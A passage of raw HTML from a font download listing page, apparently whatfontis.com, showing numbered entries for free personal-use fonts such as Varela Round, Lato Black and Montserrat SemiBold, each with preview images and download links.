										<a href="/FF_Argentum-Novus-Medium.font"  id="urlidi914666" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914666&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-MediumA.png" alt="Argentum Novus Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Novus-Medium.font" id="urlidd914666" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Novus-Medium.font">Argentum Novus Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914666"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Varela-Round.font" id="urlidt302810" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. Varela Round">85. Varela Round</a>
						<div class="row align-items-center no-gutters" id="hfid302810" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Varela-Round.font"  id="urlidi302810" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302810&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-RoundA.png" alt="Varela Round Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-RoundA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-RoundA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-Rounda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-Rounda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-Round0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-Round01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela-RoundA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Varela-Round.font" id="urlidd302810" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Varela-Round.font">Varela Round font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302810"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Varela.font" id="urlidt302767" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. Varela">86. Varela</a>
						<div class="row align-items-center no-gutters" id="hfid302767" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Varela.font"  id="urlidi302767" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302767&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_VarelaA.png" alt="Varela Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_VarelaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_VarelaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varelaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varelaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Varela01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_VarelaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Varela.font" id="urlidd302767" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Varela.font">Varela font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302767"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Mplus-1p-Bold.font" id="urlidt441970" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. Mplus 1p Bold">87. Mplus 1p Bold</a>
						<div class="row align-items-center no-gutters" id="hfid441970" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mplus-1p-Bold.font"  id="urlidi441970" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441970&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-BoldA.png" alt="Mplus 1p Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/P/FF_Mplus-1p-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mplus-1p-Bold.font" id="urlidd441970" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mplus-1p-Bold.font">Mplus 1p Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441970"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Lato-Black.font" id="urlidt297860" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. Lato Black">88. Lato Black</a>
						<div class="row align-items-center no-gutters" id="hfid297860" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lato-Black.font"  id="urlidi297860" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297860&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA.png" alt="Lato Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lato-Black.font" id="urlidd297860" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lato-Black.font">Lato Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297860"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Hind-Colombo-SemiBold.font" id="urlidt326661" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. Hind Colombo SemiBold">89. Hind Colombo SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid326661" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Colombo-SemiBold.font"  id="urlidi326661" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326661&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBoldA.png" alt="Hind Colombo SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Colombo-SemiBold.font" id="urlidd326661" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Colombo-SemiBold.font">Hind Colombo SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326661"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Montserrat-SemiBold.font" id="urlidt486635" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. Montserrat SemiBold">90. Montserrat SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid486635" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Montserrat-SemiBold.font"  id="urlidi486635" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=486635&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBoldA.png" alt="Montserrat SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Montserrat-SemiBold.font" id="urlidd486635" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Montserrat-SemiBold.font">Montserrat SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid486635"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_MADEEvolveSans-Bold.font" id="urlidt768909" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. MADEEvolveSans-Bold">91. MADEEvolveSans-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid768909" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MADEEvolveSans-Bold.font"  id="urlidi768909" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=768909&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-BoldA.png" alt="MADEEvolveSans-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEEvolveSans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MADEEvolveSans-Bold.font" id="urlidd768909" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MADEEvolveSans-Bold.font">MADEEvolveSans-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid768909"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Noto-Sans-Mono-Bold.font" id="urlidt676410" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. Noto Sans Mono Bold">92. Noto Sans Mono Bold</a>
						<div class="row align-items-center no-gutters" id="hfid676410" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Noto-Sans-Mono-Bold.font"  id="urlidi676410" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=676410&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-BoldA.png" alt="Noto Sans Mono Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
